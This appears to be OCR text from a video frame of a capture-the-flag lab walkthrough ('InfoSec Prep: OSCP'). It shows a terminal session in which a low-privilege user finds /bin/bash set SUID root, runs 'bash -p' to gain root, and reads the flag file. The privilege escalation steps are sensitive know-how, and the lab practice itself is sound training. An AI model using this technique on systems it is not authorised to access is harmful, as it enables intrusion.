 [*CherryTree 0.99.9]
[InfoSec Prep: OSCP ~ V...
root@kali: /home/kali/O...
06:40 PM
root@kali: /home/kali/OSCP
File Actions Edit View Help
root@kali: /home/kali/OSCP
kali@kali: ~
-bash-5.0$ ls
oscp
-bash-5.0$ cd /
-bash-5.0$ ls
bin cdrom etc lib lib64 lost+found mnt proc run snap swap.img tmp var
boot dev home lib32 libx32 media opt root sbin srv sys usr
-bash-5.0$ cd /root
-bash: cd: /root: Permission denied
-bash-5.0$ cd /home/oscp
-bash-5.0$ ls
ip
-bash-5.0$ ls -l /bin/basj
ls: cannot access '/bin/basj': No such file or directory
-bash-5.0$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Feb 25  2020 /bin/bash
-bash-5.0$ /bin/bash -p
bash-5.0# id
uid=1000(oscp) gid=1000(oscp) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sud
o),30(dip),46(plugdev),116(lxd),1000(oscp)
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# ls
fix-wordpress flag.txt snap
bash-5.0# cat flag.txt
d73b04b0e696b0945283defa3eee4538
bash-5.0#
gain
INFOSEC PAT
PDGITSOLUTIONS
INFOSEC PAT